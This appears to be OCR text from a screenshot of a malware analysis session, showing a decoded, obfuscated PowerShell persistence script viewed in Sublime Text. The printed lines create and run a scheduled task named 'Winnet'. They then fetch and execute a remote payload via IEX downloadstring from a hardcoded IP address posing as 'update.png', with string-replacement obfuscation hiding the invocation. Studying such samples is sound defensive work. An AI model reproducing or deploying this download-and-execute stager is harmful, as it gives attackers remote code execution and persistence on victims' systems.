 Microsoft Exchange Pos...
~/x/decoded_persistenc...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:19 john
~/x/decoded_persistence.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1 stage2.ps1 persistence.ps1 decoded_persistence.ps1
67 +'sks.exe -ArgumentList 46Cxwhscexec46C }catch{} } &'
68 +'schtasks /run /tn 46CWinnet46C}else{}sleep ('
69 +'get-random -inputob'
70 +'ject (1..30))try{ xwhrun = Get-WmiObject Win32_Process eKA select'
71 +' commandline eKA Select-String -Pattern 46Cupdate.png46C if(xwhrun.length -eq 0){ xwhonps = 46C/
72 + vPg46CvPg
73 + 46CIEX (New-Object Net.WebClient).download'
74 +'string(vP'
75 +'g46C
76 + 46Chttp://188.166.162.201/update.png?v&46C
77 + xwhkey
78 + 46CvPg)46C
79 + vPg46CvPg Start-Process -FilePath cmd.exe -ArgumentList 46Cxwhonps46C }else{}}catch{}'
80 +'slee'
81 +'p (get-random -inputobj'
82 +'ect (1..20))kill xwhpid') -rePLACe 'vPg',[Char]39-rePLACe '46C',[Char]34 -cREpLACE([Char]101
83 +[Char]75
84 +[Char]65),[Char]124 -cREpLACE 'MQc',[Char]92 -rePLACe'xwh',[Char]36) | & ( $PsHOme[4]
85 +$PShoMe[30]
86 +'x')
Line 55, Column 12
Spaces: 4 PowerShell